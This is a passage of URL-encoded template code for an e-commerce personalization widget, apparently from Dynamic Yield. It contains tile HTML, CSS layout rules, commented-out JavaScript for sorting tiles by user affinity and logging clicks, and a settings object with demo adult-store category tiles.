0srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7B